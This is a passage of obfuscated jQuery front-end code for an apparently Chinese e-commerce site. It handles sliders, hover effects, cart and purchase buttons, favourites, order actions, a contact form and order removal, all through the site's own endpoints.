                    o[_x10949[671]](_x10949[863])[_x10949[11]](_x10949[864])[_x10949[10]](e)[_x10949[12]](_x10949[868])[_x10949[862]](_x10949[866], function() {
                        t(this)[_x10949[16]](_x10949[868]);
                    }), setTimeout(function() {
                        o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[12]](_x10949[858]), o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[12]](_x10949[868])[_x10949[862]](_x10949[866], function() {
                            t(this)[_x10949[16]](_x10949[868]);
                        });
                    }, 100);
                });
            }
            t(_x10949[869], a)[_x10949[20]]({
                mode: _x10949[870],
                minSlides: 4,
                maxSlides: 3,
                pager: !1,
                useCSS: !1
            }), t[_x10949[2]](t[_x10949[748]][_x10949[871]]) && t(_x10949[872], a)[_x10949[871]]({
                checkboxClass: _x10949[873],
                radioClass: _x10949[874]
            });
            var s = [_x10949[123], _x10949[875], _x10949[876], _x10949[877], _x10949[204], _x10949[878], _x10949[879], _x10949[880], _x10949[805], _x10949[718], _x10949[881], _x10949[802], _x10949[882], _x10949[806], _x10949[807]],
                r = [s[14], s[8], s[7], s[9], s[14], _x10949[883], s[13], s[10], s[4]][_x10949[69]](_x10949[9]);
            t[_x10949[884]] = r, t(_x10949[885], a)[_x10949[24]] > 0 && (t[_x10949[2]](t[_x10949[748]][_x10949[886]]) ? t(_x10949[885], a)[_x10949[886]]() : _x10949[0] == typeof window[_x10949[887]] ? t[_x10949[836]](SYS[_x10949[171]][_x10949[837]] + _x10949[888], function() {
                t[_x10949[836]](SYS[_x10949[171]][_x10949[837]] + _x10949[889], function() {
                    t(_x10949[885], a)[_x10949[886]]();
                }, !0);
            }, !0) : t[_x10949[836]](SYS[_x10949[171]][_x10949[837]] + _x10949[889], function() {
                t(_x10949[885], a)[_x10949[886]]();
            }, !0)), t(_x10949[890])[_x10949[24]] > 0 && t(_x10949[890])[_x10949[891]]({
                keyboard: !1
            }), t(_x10949[892])[_x10949[19]](function() {
                t(this)[_x10949[12]](_x10949[893])[_x10949[104]]()[_x10949[16]](_x10949[893]), t(_x10949[894])[_x10949[105]](t(this)[_x10949[131]]())[_x10949[119]]()[_x10949[104]](_x10949[894])[_x10949[191]]();
            });
            var c = (t(_x10949[895]), t(_x10949[896])),
                d = t(_x10949[897]),
                l = t(_x10949[898]),
                u = l[_x10949[11]](_x10949[348])[_x10949[899]](!0);
            d[_x10949[129]](function() {
                l[_x10949[132]]({
                    'margin-left': -u
                }, function() {
                    l[_x10949[11]](_x10949[348])[_x10949[105]](0)[_x10949[708]](l), l[_x10949[118]]({
                        'margin-left': 0
                    });
                });
            }), c[_x10949[129]](function() {
                l[_x10949[11]](_x10949[900])[_x10949[714]](l), l[_x10949[118]]({
                    'margin-left': -u
                }), l[_x10949[132]]({
                    'margin-left': 0
                });
            }), t(_x10949[901])[_x10949[64]](function() {
                function a() {
                    c++, c = c == r ? 0 : c, s[_x10949[11]](_x10949[348])[_x10949[105]](c)[_x10949[194]](500)[_x10949[104]]()[_x10949[191]]();
                }

                function e() {
                    c--, c < 0 && (c = r - 1), s[_x10949[11]](_x10949[348])[_x10949[105]](c)[_x10949[194]](500)[_x10949[104]]()[_x10949[191]]();
                }

                function i() {
                    c++, c = c == r ? 0 : c, s[_x10949[11]](_x10949[348])[_x10949[105]](c)[_x10949[194]](500)[_x10949[104]]()[_x10949[191]]();
                }
                var n = t(this)[_x10949[11]](_x10949[902]),
                    o = t(this)[_x10949[11]](_x10949[903]),
                    s = t(this)[_x10949[11]](_x10949[904]),
                    r = s[_x10949[11]](_x10949[348])[_x10949[24]],
                    c = 0;
                setInterval(a, 5000);
                s[_x10949[11]](_x10949[348])[_x10949[105]](0)[_x10949[119]](), o[_x10949[129]](function() {
                    clearInterval(a), i();
                }), n[_x10949[129]](function() {
                    clearInterval(a), e();
                });
            }), t(_x10949[905])[_x10949[64]](function() {
                t(this)[_x10949[19]](function() {
                    t(this)[_x10949[11]](_x10949[906])[_x10949[133]]()[_x10949[132]]({
                        'margin-top': _x10949[907]
                    }, 300);
                }, function() {
                    t(this)[_x10949[11]](_x10949[906])[_x10949[133]]()[_x10949[132]]({
                        'margin-top': _x10949[722]
                    }, 300);
                });
            }), t(_x10949[908])[_x10949[64]](function() {
                t(this)[_x10949[19]](function() {
                    t(this)[_x10949[11]](_x10949[906])[_x10949[133]]()[_x10949[132]]({
                        'margin-top': _x10949[907]
                    }, 300);
                }, function() {
                    t(this)[_x10949[11]](_x10949[906])[_x10949[133]]()[_x10949[132]]({
                        'margin-top': _x10949[722]
                    }, 300);
                });
            }), t(_x10949[909])[_x10949[64]](function() {
                t(this)[_x10949[19]](function() {
                    t(this)[_x10949[11]](_x10949[910])[_x10949[132]]({
                        width: _x10949[911],
                        height: _x10949[912],
                        'margin-top': _x10949[722],
                        'margin-left': _x10949[722]
                    }, 300);
                }, function() {
                    t(this)[_x10949[11]](_x10949[910])[_x10949[132]]({
                        width: _x10949[913],
                        height: _x10949[914],
                        'margin-top': _x10949[907],
                        'margin-left': _x10949[907]
                    }, 300);
                });
            }), t(_x10949[915])[_x10949[64]](function() {
                t(this)[_x10949[19]](function() {
                    t(this)[_x10949[11]](_x10949[910])[_x10949[132]]({
                        width: _x10949[913],
                        height: _x10949[914],
                        'margin-top': _x10949[722],
                        'margin-left': _x10949[722]
                    }, 300);
                }, function() {
                    t(this)[_x10949[11]](_x10949[910])[_x10949[132]]({
                        width: _x10949[916],
                        height: _x10949[917],
                        'margin-top': _x10949[907],
                        'margin-left': _x10949[907]
                    }, 300);
                });
            });
        }
    }, t(document)[_x10949[260]](function() {
        vars[_x10949[918]] = t(_x10949[84]), vars[_x10949[919]] = vars[_x10949[918]][_x10949[11]](_x10949[920]), vars[_x10949[921]] = vars[_x10949[918]][_x10949[11]](_x10949[922]), vars[_x10949[923]] = vars[_x10949[921]][_x10949[11]](_x10949[924]), vars[_x10949[925]] = vars[_x10949[921]][_x10949[11]](_x10949[926]), vars[_x10949[927]] = vars[_x10949[925]][_x10949[11]](_x10949[928]), vars[_x10949[929]] = vars[_x10949[925]][_x10949[11]](_x10949[930]), vars[_x10949[931]] = vars[_x10949[921]][_x10949[11]](_x10949[932]), vars[_x10949[933]] = vars[_x10949[931]][_x10949[11]](_x10949[934]), vars[_x10949[935]] = vars[_x10949[931]][_x10949[11]](_x10949[936]), vars[_x10949[937]] = vars[_x10949[918]][_x10949[11]](_x10949[76]), vars[_x10949[938]] = vars[_x10949[918]][_x10949[11]](_x10949[672]), vars[_x10949[939]] = vars[_x10949[918]][_x10949[11]](_x10949[940]), vars[_x10949[941]] = vars[_x10949[918]][_x10949[11]](_x10949[942]), e(), o(), s();
    }), t(document)[_x10949[260]](function() {
        t[_x10949[182]][_x10949[181]](t(document)), t[_x10949[74]][_x10949[73]] && (t(document)[_x10949[127]](_x10949[129], _x10949[943], function(a) {
            show_loading_bar({
                delay: 3.5,
                pct: 100,
                finish: function() {}
            }), t[_x10949[73]][_x10949[129]](a);
        }), t(document)[_x10949[127]](_x10949[944], function(a) {
            hide_loading_bar(), t(_x10949[945])[_x10949[32]](), t[_x10949[182]][_x10949[181]](t(a[_x10949[670]]));
        })), s(), o(), t(document)[_x10949[127]](_x10949[129], _x10949[946], function() {
            var a = (t(this), Math[_x10949[144]]()),
                e = SYS[_x10949[171]][_x10949[56]][_x10949[147]][_x10949[146]] + _x10949[947] + a;
            return t(this)[_x10949[118]](_x10949[148], _x10949[149] + e + _x10949[150]), t(_x10949[948])[_x10949[26]](a), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[949], function() {
            var a = t(this);
            return _x10949[0] != typeof layui && _x10949[0] != typeof layui[_x10949[950]] && _x10949[0] != typeof layui[_x10949[950]][_x10949[951]] && layui[_x10949[950]][_x10949[951]]({
                name: a[_x10949[86]](_x10949[518]),
                type: _x10949[952],
                avatar: a[_x10949[86]](_x10949[177]),
                id: a[_x10949[86]](_x10949[953])
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[954], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            t(this)[_x10949[955]](), t(this)[_x10949[955]](_x10949[580]);
            var i = t(_x10949[956])[_x10949[26]]();
            return _x10949[0] == typeof i && (i = 1), t[_x10949[169]](SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[268]], {
                item_id: e[_x10949[86]](_x10949[72]),
                cart_quantity: t(_x10949[956])[_x10949[26]]()
            }, function(a) {
                if (200 == a[_x10949[58]]) {
                    var n = _x10949[957] + SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[202]] + _x10949[958];
                    if (t[_x10949[304]][_x10949[305]](sprintf(n, a[_x10949[86]][_x10949[209]], a[_x10949[86]][_x10949[959]])), _x10949[689] == typeof updateMiniCart && updateMiniCart) {
                        var o = t[_x10949[6]](_x10949[7]);
                        _x10949[0] == typeof o && (o = 0), t[_x10949[6]](_x10949[7], parseInt(i) + parseInt(o), {
                            path: _x10949[47]
                        }), updateMiniCart();
                    }
                } else {
                    if( a.msg == "需要登录" ){
                        Public.tipMsg(a.msg,function () {
                            location.href = SYS.CONFIG.index_url + "?ctl=Login&met=login"
                        });
                    }else{
                        Public.tipMsg(a.msg);
                    }
                }
                e[_x10949[955]](), e[_x10949[955]](_x10949[133]);
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[960], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            t(this)[_x10949[955]](), t(this)[_x10949[955]](_x10949[580]);
            var i = t(this)[_x10949[86]](_x10949[670]),
                n = sprintf(_x10949[961], e[_x10949[86]](_x10949[72]), t(_x10949[956])[_x10949[26]]());
            return t[_x10949[52]]({
                type: _x10949[53],
                url: SYS[_x10949[56]][_x10949[203]][_x10949[962]],
                data: {
                    cart_id: n,
                    item_id: e[_x10949[86]](_x10949[72]),
                    cart_quantity: t(_x10949[956])[_x10949[26]]()
                },
                dataType: _x10949[57],
                success: function(a) {
                    if (200 == a[_x10949[58]]) {
                        var o = SYS[_x10949[56]][_x10949[203]][_x10949[962]][_x10949[51]](_x10949[963], _x10949[9]) + _x10949[247] + n;
                        if (e[_x10949[955]](), e[_x10949[955]](_x10949[133]), _x10949[75] == i) window[_x10949[41]][_x10949[77]] = o;
                        else {
                            t[_x10949[73]]({
                                url: o,
                                container: _x10949[76]
                            });
                        }
                    } else Public[_x10949[61]](a[_x10949[62]]);
                },
                complete: function() {}
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[964], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            if (t(this)[_x10949[955]](), t(this)[_x10949[955]](_x10949[580]), e[_x10949[251]](_x10949[965])) var i = _x10949[32];
            else var i = _x10949[268];
            return t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[966] + i + _x10949[963], {
                item_id: e[_x10949[86]](_x10949[72]),
                action: _x10949[456]
            }, function(t) {
                e[_x10949[251]](_x10949[965]) ? e[_x10949[16]](_x10949[965]) : e[_x10949[12]](_x10949[965]), e[_x10949[955]](), e[_x10949[955]](_x10949[133]);
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[967], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            if (e[_x10949[251]](_x10949[965])) {
                var i = _x10949[32];
                t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[966] + i + _x10949[963], {
                    store_id: e[_x10949[86]](_x10949[42]),
                    action: _x10949[968]
                }, function(a) {
                    e[_x10949[16]](_x10949[965]), e[_x10949[10]](_x10949[969] + __(_x10949[970])), t(_x10949[971])[_x10949[10]](t(_x10949[971])[_x10949[10]]() - 1);
                });
            } else {
                var i = _x10949[268];
                t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[966] + i + _x10949[963], {
                    store_id: e[_x10949[86]](_x10949[42]),
                    action: _x10949[968]
                }, function(a) {
                    e[_x10949[12]](_x10949[965]), e[_x10949[10]](_x10949[969] + __(_x10949[972])), t(_x10949[971])[_x10949[10]](t(_x10949[971])[_x10949[10]]() + 1);
                });
            }
            return !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[973], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            return Public[_x10949[164]](__(_x10949[974]), function() {
                t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[975], {
                    order_id: e[_x10949[86]](_x10949[616])
                }, function(t) {
                    e[_x10949[10]](_x10949[976]), e[_x10949[16]](_x10949[977]), e[_x10949[12]](_x10949[32]), e[_x10949[978]]()[_x10949[32]]();
                });
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[979], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            return Public[_x10949[164]](__(_x10949[980]), function() {
                t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[981], {
                    order_id: e[_x10949[86]](_x10949[616])
                }, function(t) {
                    e[_x10949[275]]()[_x10949[275]]()[_x10949[275]]()[_x10949[32]]();
                });
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[982], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            return Public[_x10949[164]](__(_x10949[983]), function() {
                t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[984], {
                    order_id: e[_x10949[86]](_x10949[616])
                }, function(t) {
                    e[_x10949[10]](_x10949[985]), e[_x10949[12]](_x10949[986])[_x10949[16]](_x10949[987])[_x10949[28]](_x10949[77], SYS[_x10949[171]][_x10949[170]] + _x10949[988] + e[_x10949[86]](_x10949[616]));
                });
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[989], function() {
            return t(this)[_x10949[671]](_x10949[990])[_x10949[132]]({
                height: 0,
                opacity: 0
            }, 1000), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[991], function() {
            return t(this)[_x10949[671]](_x10949[993])[_x10949[11]](_x10949[994])[_x10949[992]](), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[995], function(a) {
            a[_x10949[257]]();
            var e = this[_x10949[996]];
            if (t(document)[_x10949[11]](e)[_x10949[24]] <= 0) return !1;
            var i = t(e);
            return t(_x10949[997])[_x10949[133]]()[_x10949[132]]({
                scrollTop: i[_x10949[102]]()[_x10949[101]] - 50
            }, 500), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[998], function() {
            return t(_x10949[648])[_x10949[132]]({
                scrollTop: 0
            }, 400), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[999], function() {
            var a = t(this)[_x10949[86]](_x10949[1000]);
            return t(this)[_x10949[671]](_x10949[1001])[_x10949[11]](_x10949[348])[_x10949[64]](function() {
                t(this)[_x10949[16]](_x10949[107]);
            }), t(this)[_x10949[671]](_x10949[348])[_x10949[12]](_x10949[107]), t(_x10949[1002])[_x10949[11]](_x10949[1003])[_x10949[64]](function() {
                t(this)[_x10949[16]](_x10949[107]);
            }), t(_x10949[25] + a)[_x10949[12]](_x10949[107]), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1004], function() {
            t(this)[_x10949[671]](_x10949[703])[_x10949[11]](_x10949[1005])[_x10949[64]](function() {
                t(this)[_x10949[244]]();
            }), t(this)[_x10949[12]](_x10949[1006])[_x10949[16]](_x10949[1007])[_x10949[10]](__(_x10949[1008]));
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1009], function() {
            return t(this)[_x10949[671]](_x10949[703])[_x10949[11]](_x10949[1005])[_x10949[64]](function() {
                t(this)[_x10949[245]]();
            }), t(this)[_x10949[12]](_x10949[1007])[_x10949[16]](_x10949[1006])[_x10949[10]](__(_x10949[1010])), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1011], function() {
            return t(_x10949[1013])[_x10949[11]](_x10949[934])[_x10949[1012]](), t(_x10949[1013])[_x10949[185]](_x10949[107]), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1014], function() {
            return t(this)[_x10949[671]](_x10949[1015])[_x10949[11]](_x10949[348])[_x10949[16]](_x10949[197]), t(this)[_x10949[12]](_x10949[197]), t(this)[_x10949[671]](_x10949[1016])[_x10949[11]](_x10949[1017])[_x10949[16]](_x10949[1018])[_x10949[12]](_x10949[1019]), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1020], function() {
            return t(this)[_x10949[671]](_x10949[1015])[_x10949[11]](_x10949[348])[_x10949[16]](_x10949[197]), t(this)[_x10949[12]](_x10949[197]), t(this)[_x10949[671]](_x10949[1016])[_x10949[11]](_x10949[1017])[_x10949[16]](_x10949[1019])[_x10949[12]](_x10949[1018]), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1021], function() {
            return t(this)[_x10949[671]](_x10949[348])[_x10949[655]](_x10949[904])[_x10949[1012]](), t(this)[_x10949[671]](_x10949[348])[_x10949[655]](_x10949[904])[_x10949[24]] > 0 && t(this)[_x10949[185]](_x10949[305]), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1022], function() {
            var a = t(window)[_x10949[97]]();
            return !(a > 1024 && t(_x10949[84])[_x10949[251]](_x10949[707]) && !t(_x10949[705])[_x10949[251]](_x10949[706]) && !t(_x10949[922])[_x10949[251]](_x10949[1023])) && (t(this)[_x10949[671]](_x10949[934])[_x10949[11]](_x10949[703])[_x10949[1012]](), t(this)[_x10949[671]](_x10949[1024])[_x10949[185]](_x10949[107]), !1);
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1025], function() {
            var a = parseInt(t(_x10949[1026])[_x10949[26]]());
            return a -= 1, !(a <= 0) && (t(_x10949[1026])[_x10949[26]](a), !1);
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1027], function() {
            var a = parseInt(t(_x10949[1026])[_x10949[26]]());
            return a += 1, !(a <= 0) && (t(_x10949[1026])[_x10949[26]](a), !1);
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1028], function(a) {
            var e = t(_x10949[1029]);
            if (!e[_x10949[189]](a[_x10949[670]]) && 0 === e[_x10949[1030]](a[_x10949[670]])[_x10949[24]]) {
                if (t(_x10949[84])[_x10949[251]](_x10949[707]) && !t(_x10949[705])[_x10949[251]](_x10949[706])) return;
                e[_x10949[11]](_x10949[703])[_x10949[191]](), e[_x10949[11]](_x10949[1024])[_x10949[16]](_x10949[107]);
            }
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1031], function() {
            var a = t(_x10949[1032])[_x10949[26]](),
                e = t(_x10949[1033])[_x10949[26]](),
                i = t(_x10949[1034])[_x10949[26]](),
                n = t(_x10949[1035])[_x10949[26]](),
                o = {
                    subject: a,
                    email: e,
                    order_reference: i,
                    message: n
                };
            t[_x10949[53]](_x10949[1036], o, function(a) {
                _x10949[1037] == a[_x10949[110]]() ? (t(_x10949[1033])[_x10949[26]](_x10949[9]), t(_x10949[1034])[_x10949[26]](_x10949[9]), t(_x10949[1035])[_x10949[26]](_x10949[9]), t(_x10949[1038])[_x10949[10]](_x10949[1039])) : t(_x10949[1038])[_x10949[10]](a);
            });
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1040], function() {
            var a = t(this)[_x10949[86]](_x10949[146]);
            return t(this)[_x10949[671]](_x10949[1041])[_x10949[11]](_x10949[1042])[_x10949[28]](_x10949[176], a), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1043], function() {
            t(this)[_x10949[671]](_x10949[1044])[_x10949[11]](_x10949[1045])[_x10949[194]](600), t(this)[_x10949[671]](_x10949[1044])[_x10949[11]](_x10949[1046])[_x10949[763]]();
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1028], function(a) {
            var e = t(_x10949[1044]),
                i = t(_x10949[1043]);
            e[_x10949[189]](a[_x10949[670]]) || 0 !== e[_x10949[1030]](a[_x10949[670]])[_x10949[24]] || i[_x10949[189]](a[_x10949[670]]) || 0 !== i[_x10949[1030]](a[_x10949[670]])[_x10949[24]] || e[_x10949[11]](_x10949[1045])[_x10949[30]](600);
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1047], function() {
            t(this)[_x10949[185]](_x10949[107]), t(this)[_x10949[671]](_x10949[1048])[_x10949[11]](_x10949[1049])[_x10949[185]](_x10949[119]);
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1050], function() {
            var a = t(this)[_x10949[28]](_x10949[77]);
            return t(this)[_x10949[671]](_x10949[1051])[_x10949[11]](_x10949[1052])[_x10949[64]](function() {
                t(this)[_x10949[16]](_x10949[107]);
            }), t(this)[_x10949[12]](_x10949[107]), t(this)[_x10949[671]](_x10949[1053])[_x10949[11]](_x10949[1054])[_x10949[64]](function() {
                t(this)[_x10949[16]](_x10949[107]);
            }), t(a)[_x10949[12]](_x10949[107]), !1;
        });
    });
    var r = 0;
    t(window)[_x10949[1055]](function() {
        e(), i(), o(), s(), clearTimeout(r), r = setTimeout(trigger_resizable, 200);
    }), t(window)[_x10949[117]](function() {
        o(), 0 == t(window)[_x10949[100]]() ? t(_x10949[998])[_x10949[133]](!1, !0)[_x10949[30]](600) : t(_x10949[998])[_x10949[133]](!1, !0)[_x10949[194]](600);
        var a = t(window)[_x10949[100]](),
            e = t(_x10949[922])[_x10949[103]]();
        e += t(_x10949[920])[_x10949[24]] > 0 ? t(_x10949[920])[_x10949[103]]() : 0;
        var i = t(window)[_x10949[97]]();
        i > 991 && (a > 45 ? t(_x10949[922])[_x10949[12]](_x10949[1023]) : t(_x10949[922])[_x10949[16]](_x10949[1023]), a > e + c - 50 ? (t(_x10949[705])[_x10949[12]](_x10949[706]), t(_x10949[922])[_x10949[11]](_x10949[703])[_x10949[191]](), t(_x10949[1056])[_x10949[708]](_x10949[1057]), t(_x10949[711])[_x10949[194]](), t(_x10949[183])[_x10949[708]](_x10949[1058]), t(_x10949[1059])[_x10949[708]](_x10949[1060])) : (t(_x10949[705])[_x10949[16]](_x10949[706]), t(_x10949[84])[_x10949[251]](_x10949[707]) && (t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[138]](_x10949[98]), i > 1024 ? (t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[119]](), t(_x10949[1061])[_x10949[11]](_x10949[703])[_x10949[119]]()) : t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[191]](), t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[138]](_x10949[98])), t(_x10949[709])[_x10949[708]](_x10949[710]), t(_x10949[711])[_x10949[30]](), t(_x10949[712])[_x10949[708]](_x10949[713]), t(_x10949[715])[_x10949[714]](_x10949[716])));
    });
    var c = t(_x10949[1063])[_x10949[1062]]();
}), $(function() {
    initFloor();
});
// end旧的代码信息


$(function(){
  
   $(document).on("click", ".order_btn .remove", function(a) {
            a.preventDefault();
            var e = $(this);

            return Public.tipMsg(__('确定移除订单吗?'), function() {
                $.send(SYS.CONFIG.index_url + "?ctl=User_Order&met=remove&typ=json", {
                    order_id: e.data("order_id")
                }, function(t) {
                	if(t.status == 200){
                       e.parents(".uc-order-item").remove();
                	}else{
                		alert(t.msg);
                	}
                    
                    //e.parent().parent().parent().remove();
                });
            }), !1;
    });




});

